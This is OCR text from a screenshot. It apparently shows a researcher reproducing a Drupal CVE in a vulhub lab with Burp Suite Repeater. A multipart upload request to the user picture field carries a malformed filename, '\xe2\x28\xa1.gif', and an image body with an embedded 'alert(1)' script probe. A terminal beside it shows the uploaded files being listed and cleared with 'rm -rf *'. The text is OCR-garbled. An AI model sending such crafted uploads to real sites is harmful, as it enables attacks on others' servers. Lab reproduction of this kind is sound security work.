 Decoder Comparer Logger Extender Project options User options Learn Wsdler CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
Send Cancel < > HTTP/1
Request
Pretty Raw Hex \n
36
37
38 -----------------------------2995369599193134059030
97158248
39 Content-Disposition: form-data; name="status"
40
41 1
42 -----------------------------2995369599193134059030
97158248
43 Content-Disposition: form-data; name="
files[user_picture_0]"; filename="\xe2\x28\xa1.gif"
44 Content-Type: image/gif
45
46 ÿØÿáExifMM*(Jrz(<html> </script>alert(1)<script>
<html>HHÿÛC
47
48
49
50 %# , #&')*)-0-(0%()(ÿÛC
51
52
53
Search... 0 matches
Re
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Search... 0 matches
root@de4tsh: ~/Desktop/vulhub/vulhub/drupal/CVE-20...
??.gif ???.gif ????.gif ?????.gif __.gif ___0.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
??.gif ???.gif ????.gif ?????.gif _0 _1 __.gif ___0.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
??abcd?.gif _0 _1
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
??abcddd??.gif _0 _1
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ?????.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ??????.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
xa1.gif xa1_0.gif xa1_1.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09#
2
4
21
1
15
15
Done 4,982 bytes | 81 millis